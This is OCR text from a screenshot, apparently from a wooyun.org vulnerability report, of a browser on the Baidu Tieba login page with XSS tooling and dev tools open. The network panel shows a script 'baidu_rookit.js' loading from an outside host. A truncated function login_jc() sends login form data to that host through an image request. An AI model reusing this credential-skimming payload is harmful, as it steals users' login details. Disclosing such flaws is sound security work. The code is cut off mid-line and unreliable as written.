 tieba.baidu.com
Google <Ctrl+K>
最常访问 火狐官方站点 http://127.0.0.1/2.ph... 新手上路 常用网址 管理员登录
INT SQL XSS Encryption Encoding Other
Load URL http://tieba.baidu.com/
Split URL
Execute
Enable Post data Enable Referrer
反馈 登录 注册 | 应用中心 会员官网 百度首页
短信快捷登录
手机扫描，安全登录
新闻 网页
Bai du 贴吧
729299899
贴吧 全吧搜索 高级搜索
密码
贴吧 找组织
分享
下次自动登录 登录遇到问题
9 0 3 6 5 8 7 个吧
登录
请使用手机百度app扫描登录
马上登录贴吧
立即注册
Waiting for passport.baidu.com...
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Transferred Size 0 ms
Headers Cookies Params Response Timings
200 GET /billboard/pushlog/?t=1452835085237&r=1... tieba.baidu.com html 0.05 KB 0 KB → 62 ms
200 GET track.gif?t=1452835085238&r=1922196... static.tieba.baidu.com gif 0.04 KB 0.06 KB → 56 ms
200 GET /billboard/pushlog/?t=1452835085239&r=1... tieba.baidu.com html 0.05 KB 0 KB → 60 ms
200 GET baidu_rookit.js txt888.sinaapp.com js cached 0.42 KB
200 GET uni_login_wrapper.js?cdnversion=24213919 passport.bdimg.com js 1.47 KB 4.23 KB → 100 ms
200 GET iframe_api_7933a43.js tb1.bdstatic.com js cached 7.57 KB
1
2 function login_jc(){
3 a = new Image();
4 a.src = "http://txt888.sinaapp.com/form_save.
5 return true;
6 }
7 _.Module.use("common/widget/LoginDialog", ["", "u
8 setTimeout("document.getElementById(\"TANGRAM__PS
9
www.wooyun.org
Net CSS JS Security Logging Server Clear
Filter output